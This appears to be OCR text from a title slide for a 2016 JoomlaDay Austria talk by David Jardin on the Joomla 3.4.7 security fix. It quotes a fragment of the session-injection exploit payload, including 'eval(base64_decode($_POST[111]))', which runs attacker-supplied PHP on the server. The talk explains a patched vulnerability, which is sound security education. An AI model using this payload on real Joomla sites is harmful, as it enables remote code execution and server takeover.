 assert
call_user_func($this->cache_name_function, $this->feed_url),
eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\
SESSION
We Almost Lost Detroit -
the Joomla 3.4.7 Security Fix
SPEAKER
David Jardin
JOOMLADAY™ AUSTRIA
2. & 3. DEZEMBER 2016